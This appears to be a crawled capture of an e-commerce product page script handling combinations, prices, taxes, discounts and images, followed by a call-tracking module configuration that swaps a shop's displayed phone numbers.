			selectedCombination['unit_price'] = combinations[combination]['unit_price'];
			selectedCombination['specific_price'] = combinations[combination]['specific_price'];
			if (combinations[combination]['ecotax'])
				selectedCombination['ecotax'] = combinations[combination]['ecotax'];
			else
				selectedCombination['ecotax'] = default_eco_tax;

			//show the large image in relation to the selected combination
			if (combinations[combination]['image'] && combinations[combination]['image'] != -1)
				displayImage($('#thumb_' + combinations[combination]['image']).parent());

			//show discounts values according to the selected combination
			if (combinations[combination]['idCombination'] && combinations[combination]['idCombination'] > 0)
				displayDiscounts(combinations[combination]['idCombination']);

			//get available_date for combination product
			selectedCombination['available_date'] = combinations[combination]['available_date'];

			//update the display
			updateDisplay();

			if (firstTime)
			{
				refreshProductImages(0);
				firstTime = false;
			}
			else
				refreshProductImages(combinations[combination]['idCombination']);
			//leave the function because combination has been found
			return;
		}
	}

	//this combination doesn't exist (not created in back office)
	selectedCombination['unavailable'] = true;
	if (typeof(selectedCombination['available_date']) != 'undefined')
		delete selectedCombination['available_date'];

	updateDisplay();
}

//update display of the availability of the product AND the prices of the product
function updateDisplay()
{
	var productPriceDisplay = productPrice;
	var productPriceWithoutReductionDisplay = productPriceWithoutReduction;

	if (!selectedCombination['unavailable'] && quantityAvailable > 0 && productAvailableForOrder == 1)
	{
		//show the choice of quantities
		$('#quantity_wanted_p:hidden').show('slow');

		//show the "add to cart" button ONLY if it was hidden
		$('#add_to_cart:hidden').fadeIn(600);

		//hide the hook out of stock
		$('#oosHook').hide();

		$('#availability_date').fadeOut();

		//availability value management
		if (stock_management && availableNowValue != '')
		{
			$('#availability_value').removeClass('warning_inline').text(availableNowValue).show();
			$('#availability_statut:hidden').show()
		}
		else
			$('#availability_statut:visible').hide();

		//'last quantities' message management
		if (!allowBuyWhenOutOfStock)
		{
			if (quantityAvailable <= maxQuantityToAllowDisplayOfLastQuantityMessage)
				$('#last_quantities').show('slow');
			else
				$('#last_quantities').hide('slow');
		}

		if (quantitiesDisplayAllowed)
		{
			$('#pQuantityAvailable:hidden').show('slow');
			$('#quantityAvailable').text(quantityAvailable);

			if (quantityAvailable < 2) // we have 1 or less product in stock and need to show "item" instead of "items"
			{
				$('#quantityAvailableTxt').show();
				$('#quantityAvailableTxtMultiple').hide();
			}
			else
			{
				$('#quantityAvailableTxt').hide();
				$('#quantityAvailableTxtMultiple').show();
			}
		}
	}
	else
	{
		//show the hook out of stock
		if (productAvailableForOrder == 1)
		{
			$('#oosHook').show();
			if ($('#oosHook').length > 0 && function_exists('oosHookJsCode'))
				oosHookJsCode();
		}

		//hide 'last quantities' message if it was previously visible
		$('#last_quantities:visible').hide('slow');

		//hide the quantity of pieces if it was previously visible
		$('#pQuantityAvailable:visible').hide('slow');

		//hide the choice of quantities
		if (!allowBuyWhenOutOfStock)
			$('#quantity_wanted_p:visible').hide('slow');

		//display that the product is unavailable with theses attributes
		if (!selectedCombination['unavailable'])
		{
			//$('#availability_value').text(doesntExistNoMore + (globalQuantity > 0 ? ' ' + doesntExistNoMoreBut : ''));
			if (!allowBuyWhenOutOfStock)
				$('#availability_value').addClass('warning_inline');
		}
		else
		{
			$('#availability_value').text(doesntExist).addClass('warning_inline');
			$('#oosHook').hide();
		}

		if ((stock_management == 1 && !allowBuyWhenOutOfStock) || (!stock_management && selectedCombination['unavailable']))
			$('#availability_statut:hidden').show();

		if (typeof(selectedCombination['available_date']) != 'undefined' && selectedCombination['available_date']['date'].length != 0)
		{
			var available_date = selectedCombination['available_date']['date'];
			var tab_date = available_date.split('-');
			var time_available = new Date(tab_date[0], tab_date[1], tab_date[2]);
			time_available.setMonth(time_available.getMonth()-1);
			var now = new Date();
			if (now.getTime() < time_available.getTime() && $('#availability_date_value').text() != selectedCombination['available_date']['date_formatted'])
			{
				$('#availability_date').fadeOut('normal', function(){
					$('#availability_date_value').text(selectedCombination['available_date']['date_formatted']);
					$(this).fadeIn();
				});
			}
			else if (now.getTime() < time_available.getTime())
				$('#availability_date').fadeIn();
		}
		else
			$('#availability_date').fadeOut();

		//show the 'add to cart' button ONLY IF it's possible to buy when out of stock AND if it was previously invisible
		if (allowBuyWhenOutOfStock && !selectedCombination['unavailable'] && productAvailableForOrder)
		{
			$('#add_to_cart:hidden').fadeIn(600);

			if (stock_management && availableLaterValue != '')
				$('#availability_value').removeClass('warning_inline');//.text(availableLaterValue).show('slow');
			else
				$('#availability_statut:visible').hide('slow');
		}
		else
		{
			$('#add_to_cart:visible').fadeOut(600);
			if (stock_management == 1 && productAvailableForOrder)
				$('#availability_statut:hidden').show('slow');
		}

		if (productAvailableForOrder == 0)
			$('#availability_statut:visible').hide();
	}

	if (selectedCombination['reference'] || productReference)
	{
		if (selectedCombination['reference'])
			$('#product_reference span').text(selectedCombination['reference']);
		else if (productReference)
			$('#product_reference span').text(productReference);
		$('#product_reference:hidden').show('slow');
	}
	else
		$('#product_reference:visible').hide('slow');

	// If we have combinations, update price section: amounts, currency, discount amounts,...
	if (productHasAttributes)
		updatePrice();
}

function updatePrice()
{
	// Get combination prices
	var combID = $('#idCombination').val();
	var combination = combinationsFromController[combID];
	if (typeof combination == 'undefined')
		return;

	// Set product (not the combination) base price
	var basePriceWithoutTax = productBasePriceTaxExcl;
	var priceWithGroupReductionWithoutTax = 0;

	// Apply combination price impact
	// 0 by default, +x if price is inscreased, -x if price is decreased
	basePriceWithoutTax = basePriceWithoutTax + +combination.price;

	// If a specific price redefine the combination base price
	if (combination.specific_price && combination.specific_price.price > 0)
	{
		if (combination.specific_price.id_product_attribute === 0)
			basePriceWithoutTax = +combination.specific_price.price;
		else
			basePriceWithoutTax = +combination.specific_price.price + +combination.price;
	}

	// Apply group reduction
	priceWithGroupReductionWithoutTax = basePriceWithoutTax * (1 - group_reduction);
	var priceWithDiscountsWithoutTax = priceWithGroupReductionWithoutTax;

	// Apply specific price (discount)
	// We only apply percentage discount and discount amount given before tax
	// Specific price give after tax will be handled after taxes are added
	if (combination.specific_price && combination.specific_price.reduction > 0)
	{
		if (combination.specific_price.reduction_type == 'amount')
		{
			if (typeof combination.specific_price.reduction_tax !== 'undefined' && combination.specific_price.reduction_tax === "0")
			{
				var reduction = +combination.specific_price.reduction / currencyRate;
				priceWithDiscountsWithoutTax -= reduction;
			}
		}
		else if (combination.specific_price.reduction_type == 'percentage')
		{
			priceWithDiscountsWithoutTax = priceWithDiscountsWithoutTax * (1 - +combination.specific_price.reduction);
		}
	}

	// Apply Tax if necessary
	if (noTaxForThisProduct || customerGroupWithoutTax)
	{
		basePriceDisplay = basePriceWithoutTax;
		priceWithDiscountsDisplay = priceWithDiscountsWithoutTax;
	}
	else
	{
		basePriceDisplay = basePriceWithoutTax * (taxRate/100 + 1);
		priceWithDiscountsDisplay = priceWithDiscountsWithoutTax * (taxRate/100 + 1);

	}

	if (default_eco_tax)
	{
		// combination.ecotax doesn't modify the price but only the display
		basePriceDisplay = basePriceDisplay + default_eco_tax * (1 + ecotaxTax_rate / 100);
		priceWithDiscountsDisplay = priceWithDiscountsDisplay + default_eco_tax * (1 + ecotaxTax_rate / 100);
	}

	// If the specific price was given after tax, we apply it now
	if (combination.specific_price && combination.specific_price.reduction > 0)
	{
		if (combination.specific_price.reduction_type == 'amount')
		{
			if (typeof combination.specific_price.reduction_tax === 'undefined'
				|| (typeof combination.specific_price.reduction_tax !== 'undefined' && combination.specific_price.reduction_tax === '1'))
			{
				var reduction = +combination.specific_price.reduction / currencyRate;
				priceWithDiscountsDisplay -= reduction;
				// We recalculate the price without tax in order to keep the data consistency
				priceWithDiscountsWithoutTax = priceWithDiscountsDisplay - reduction * ( 1/(1+taxRate/100) );
			}
		}
	}

	// Compute discount value and percentage
	// Done just before display update so we have final prices
	if (basePriceDisplay != priceWithDiscountsDisplay)
	{
		var discountValue = basePriceDisplay - priceWithDiscountsDisplay;
		var discountPercentage = (1-(priceWithDiscountsDisplay/basePriceDisplay))*100;
	}

	var unit_impact = +combination.unit_impact;
	if (productUnitPriceRatio > 0 || unit_impact)
	{
		if (unit_impact)
		{
			baseUnitPrice = productBasePriceTaxExcl / productUnitPriceRatio;
			unit_price = baseUnitPrice + unit_impact;

			if (!noTaxForThisProduct || !customerGroupWithoutTax)
				unit_price = unit_price * (taxRate/100 + 1);
		}
		else
			unit_price = priceWithDiscountsDisplay / productUnitPriceRatio;
	}

	/*  Update the page content, no price calculation happens after */

	// Hide everything then show what needs to be shown
	$('#reduction_percent').hide();
	$('#reduction_amount').hide();
	$('#old_price,#old_price_display,#old_price_display_taxes').hide();
	$('.price-ecotax').hide();
	$('.unit-price').hide();

	$('#our_price_display').text(formatCurrency(priceWithDiscountsDisplay * currencyRate, currencyFormat, currencySign, currencyBlank)).trigger('change');

	// If the calculated price (after all discounts) is different than the base price
	// we show the old price striked through
	if (priceWithDiscountsDisplay.toFixed(2) != basePriceDisplay.toFixed(2))
	{
		$('#old_price_display').text(formatCurrency(basePriceDisplay * currencyRate, currencyFormat, currencySign, currencyBlank));
		$('#old_price,#old_price_display,#old_price_display_taxes').show();

		// Then if it's not only a group reduction we display the discount in red box
		if (priceWithDiscountsWithoutTax != priceWithGroupReductionWithoutTax)
		{
			if (combination.specific_price.reduction_type == 'amount')
			{
				$('#reduction_amount_display').html('-' + formatCurrency(+discountValue * currencyRate, currencyFormat, currencySign, currencyBlank));
				$('#reduction_amount').show();
			}
			else
			{
				$('#reduction_percent_display').html('-' + parseFloat(discountPercentage).toFixed(0) + '%');
				$('#reduction_percent').show();
			}
		}
	}

	// Green Tax (Eco tax)
	// Update display of Green Tax
	if (default_eco_tax)
	{
		ecotax = default_eco_tax;

		// If the default product ecotax is overridden by the combination
		if (combination.ecotax)
			ecotax = +combination.ecotax;

		if (!noTaxForThisProduct)
			ecotax = ecotax * (1 + ecotaxTax_rate/100)

		$('#ecotax_price_display').text(formatCurrency(ecotax * currencyRate, currencyFormat, currencySign, currencyBlank));
		$('.price-ecotax').show();
	}

	// Unit price are the price per piece, per Kg, per m²
	// It doesn't modify the price, it's only for display
	if (productUnitPriceRatio > 0)
	{
		$('#unit_price_display').text(formatCurrency(unit_price * currencyRate, currencyFormat, currencySign, currencyBlank));
		$('.unit-price').show();
	}

	// If there is a quantity discount table,
	// we update it according to the new price
	updateDiscountTable(priceWithDiscountsDisplay);
}

//update display of the large image
function displayImage(domAAroundImgThumb, no_animation)
{
	if (typeof(no_animation) == 'undefined')
		no_animation = false;
	if (domAAroundImgThumb.attr('href'))
	{
		var new_src = domAAroundImgThumb.attr('href').replace('thickbox', 'large');
		var new_title = domAAroundImgThumb.attr('title');
		var new_href = domAAroundImgThumb.attr('href');
		if ($('#bigpic').attr('src') != new_src)
		{
			$('#bigpic').attr({
				'src' : new_src,
				'alt' : new_title,
				'title' : new_title
			}).load(function(){
				if (typeof(jqZoomEnabled) != 'undefined' && jqZoomEnabled)
					$(this).attr('rel', new_href);
			});
		}
		$('#views_block li a').removeClass('shown');
		$(domAAroundImgThumb).addClass('shown');
	}
}

//update display of the discounts table
function displayDiscounts(combination)
{
	$('#quantityDiscount tbody tr').each(function(){
		if (($(this).attr('id') != 'quantityDiscount_0') &&
			($(this).attr('id') != 'quantityDiscount_' + combination) &&
			($(this).attr('id') != 'noQuantityDiscount'))
			$(this).fadeOut('slow');
	 });

	if ($('#quantityDiscount_' + combination+',.quantityDiscount_' + combination).length != 0
		|| $('#quantityDiscount_0,.quantityDiscount_0').length != 0)
	{
		$('#quantityDiscount').parent().show();
		$('#quantityDiscount_' + combination+',.quantityDiscount_' + combination).show();
		$('#noQuantityDiscount').hide();
	}
	else
	{
		$('#quantityDiscount').parent().hide();
		$('#noQuantityDiscount').show();
	}
}

function updateDiscountTable(newPrice)
{
	$('#quantityDiscount tbody tr').each(function(){
		var type = $(this).data("discount-type");
		var discount = $(this).data("discount");
		var quantity = $(this).data("discount-quantity");

		if (type == 'percentage')
		{
			var discountedPrice = newPrice * (1 - discount/100);
			var discountUpTo = newPrice * (discount/100) * quantity;
		}
		else if (type == 'amount')
		{
			var discountedPrice = newPrice - discount;
			var discountUpTo = discount * quantity;
		}

		if (displayDiscountPrice != 0)
			$(this).children('td').eq(1).text( formatCurrency(discountedPrice * currencyRate, currencyFormat, currencySign, currencyBlank) );
		$(this).children('td').eq(2).text(upToTxt + ' ' + formatCurrency(discountUpTo * currencyRate, currencyFormat, currencySign, currencyBlank));
	});
}

function serialScrollFixLock(event, targeted, scrolled, items, position)
{
	var serialScrollNbImages = $('#thumbs_list li:visible').length;
	var leftArrow = position == 0 ? true : false;
	var rightArrow = position + serialScrollNbImagesDisplayed >= serialScrollNbImages ? true : false;

	$('#view_scroll_left').css('cursor', leftArrow ? 'default' : 'pointer').css('display', leftArrow ? 'none' : 'block').fadeTo(0, leftArrow ? 0 : 1);
	$('#view_scroll_right').css('cursor', rightArrow ? 'default' : 'pointer').fadeTo(0, rightArrow ? 0 : 1).css('display', rightArrow ? 'none' : 'block');
	return true;
}

function serialScrollSetNbImages()
{
	serialScrollNbImagesDisplayed = 4;
	if ($('#thumbs_list').outerWidth(true) < 294)
		serialScrollNbImagesDisplayed = 2;
	else if ($('#thumbs_list').outerWidth(true) < 392)
		serialScrollNbImagesDisplayed = 3;
}


// Change the current product images regarding the combination selected
function refreshProductImages(id_product_attribute)
{
	id_product_attribute = parseInt(id_product_attribute);

	if (id_product_attribute > 0 && typeof(combinationImages) != 'undefined' && typeof(combinationImages[id_product_attribute]) != 'undefined')
	{
		$('#thumbs_list li').hide();
		for (var i = 0; i < combinationImages[id_product_attribute].length; i++)
			if (typeof(jqZoomEnabled) != 'undefined' && jqZoomEnabled)
				$('#thumbnail_' + parseInt(combinationImages[id_product_attribute][i])).show().children('a.shown').trigger('click');
			else
				$('#thumbnail_' + parseInt(combinationImages[id_product_attribute][i])).show();
	}
	else
		$('#thumbs_list li').show();

	if (parseInt($('#thumbs_list_frame >li:visible').length) != parseInt($('#thumbs_list_frame >li').length))
		$('#wrapResetImages').stop(true, true).show();
	else
		$('#wrapResetImages').stop(true, true).hide();

	$('#thumbs_list_frame').width(parseInt($('#thumbs_list_frame >li').outerWidth(true) * $('#thumbs_list_frame >li').length) + 'px');
	$('#thumbs_list').trigger('goto', 0);
	serialScrollFixLock('', '', '', '', 0);
}

function saveCustomization()
{
	$('#quantityBackup').val($('#quantity_wanted').val());
	$('#customizationForm').submit();
}

function submitPublishProduct(url, redirect, token)
{
	var id_product = $('#admin-action-product-id').val();

	$.ajaxSetup({async: false});
	$.post(url + '/index.php', {
		action:'publishProduct',
		id_product: id_product,
		status: 1,
		redirect: redirect,
		ajax: 1,
		tab: 'AdminProducts',
		token: token
		},
		function(data)
		{
			if (data.indexOf('error') === -1)
				document.location.href = data;
		}
	);
	return true;
}

function checkMinimalQuantity(minimal_quantity)
{
	if ($('#quantity_wanted').val() < minimal_quantity)
	{
		$('#quantity_wanted').css('border', '1px solid red');
		$('#minimal_quantity_wanted_p').css('color', 'red');
	}
	else
	{
		$('#quantity_wanted').css('border', '1px solid #BDC2C9');
		$('#minimal_quantity_wanted_p').css('color', '#374853');
	}
}

function colorPickerClick(elt)
{
	id_attribute = $(elt).attr('id').replace('color_', '');
	$(elt).parent().parent().children().removeClass('selected');
	$(elt).fadeTo('fast', 1, function(){
								$(this).fadeTo('fast', 0, function(){
									$(this).fadeTo('fast', 1, function(){
										$(this).parent().addClass('selected');
										});
									});
								});
	$(elt).parent().parent().parent().children('.color_pick_hidden').val(id_attribute);
	findCombination();
}


function getProductAttribute()
{
	// get every attributes values
	request = '';
	//create a temporary 'tab_attributes' array containing the choices of the customer
	var tab_attributes = [];
	var radio_inputs = parseInt($('#attributes .checked > input[type=radio]').length);
	if (radio_inputs)
		radio_inputs = '#attributes .checked > input[type=radio]';
	else
		radio_inputs = '#attributes input[type=radio]:checked';

	$('#attributes select, #attributes input[type=hidden], ' + radio_inputs).each(function(){
		tab_attributes.push($(this).val());
	});

	// build new request
	for (var i in attributesCombinations)
		for (var a in tab_attributes)
			if (attributesCombinations[i]['id_attribute'] === tab_attributes[a])
				request += '/'+attributesCombinations[i]['group'] + attribute_anchor_separator + attributesCombinations[i]['attribute'];
	request = request.replace(request.substring(0, 1), '#/');
	var url = window.location + '';

	// redirection
	if (url.indexOf('#') != -1)
		url = url.substring(0, url.indexOf('#'));

	if ($('#customizationForm').length)
	{
		// set ipa to the customization form
		customAction = $('#customizationForm').attr('action');
		if (customAction.indexOf('#') != -1)
			customAction = customAction.substring(0, customAction.indexOf('#'));
		$('#customizationForm').attr('action', customAction + request);
	}

	window.location = url + request;
}

function initLocationChange(time)
{
	if (!time) time = 500;
		setInterval(checkUrl, time);
}

function checkUrl()
{
	if (original_url != window.location || first_url_check)
	{
		first_url_check = false;
		var url = window.location + '';
		// if we need to load a specific combination
		if (url.indexOf('#/') != -1)
		{
			// get the params to fill from a "normal" url
			params = url.substring(url.indexOf('#') + 1, url.length);
			tabParams = params.split('/');
			tabValues = [];
			if (tabParams[0] == '')
				tabParams.shift();
			for (var i in tabParams)
				tabValues.push(tabParams[i].split(attribute_anchor_separator));
			// fill html with values
			$('.color_pick').removeClass('selected').parent().parent().children().removeClass('selected');

			count = 0;
			for (var z in tabValues)
				for (var a in attributesCombinations)
					if (attributesCombinations[a]['group'] === decodeURIComponent(tabValues[z][0])
						&& attributesCombinations[a]['attribute'] === decodeURIComponent(tabValues[z][1]))
					{
						count++;

						// add class 'selected' to the selected color
						$('#color_' + attributesCombinations[a]['id_attribute']).addClass('selected').parent().addClass('selected');
						$('input:radio[value=' + attributesCombinations[a]['id_attribute'] + ']').attr('checked', true);
						$('input[type=hidden][name=group_' + attributesCombinations[a]['id_attribute_group'] + ']').val(attributesCombinations[a]['id_attribute']);
						$('select[name=group_' + attributesCombinations[a]['id_attribute_group'] + ']').val(attributesCombinations[a]['id_attribute']);
					}
			// find combination and select corresponding thumbs
			if (count >= 0)
			{
				firstTime = false;
				findCombination();
				original_url = url;
				return true;
			}
			// no combination found = removing attributes from url
			else
				window.location = url.substring(0, url.indexOf('#'));
		}
	}
	return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://s.modulecall.fr/mod-4bcb981e-069c-476d-8281-921411fadd0d.js
body_size: 552
content:
import Module from './module.js'

const params = {
    slug: 'mod-4bcb981e-069c-476d-8281-921411fadd0d',
    base_url: 'https://module.magnetis.io',
    url: 'https://www.ocgf-shop.fr/fr/',
    use_cookies: 1,
    mode: 'parcours',
    strategy: 'first',
    audit: 0,
    debug: 0,
    diagbox: true,
    diagcode: 8132139,
    match: 'all',
    css_selectors: [],
    css_selectors_replace: [],
    data_selectors: [],
    click_selectors: [],
    click_timeout: 0,
    obs_selectors: [],
    custom_params: [],
    custom_cookies: [],
    custom_variables: [],
    custom_local_storage: [],
    visitor_duration: 30,
    session_duration: 60,
    conditions: [{"slug":"cond-cfe652b0-fe58-490d-a5fe-357f6f143ed8","name":"R\u00e9f\u00e9rencement naturel","type":"custom","order":0,"details":[{"field":"page","operator":"contain","value":"www.ocgf-shop.fr","relative":0}]}],
    numbers: [{"slug":"num-ed445334-9689-4241-8ce4-5278e0343ebb","is_pool":false,"number":"0033246655743","display":"+33 (0) 2 46 65 57 43","display_format":"fra_inter_space_2","display_link":"0246655743","display_link_format":"fra_national_block","to_replace":["+33(0)2 40 31 28 42","+33(0) 2 40 31 28 42","+33 (0) 2 40 31 28 42","+33240312842","+33 (0)2.40.31.28.42"],"condition":"cond-cfe652b0-fe58-490d-a5fe-357f6f143ed8"}],
    status: 'on',
}

window.mgtmod = new Module(params)
document.readyState != 'loading' ? window.mgtmod.init() : document.addEventListener('DOMContentLoaded', () => window.mgtmod.init())
        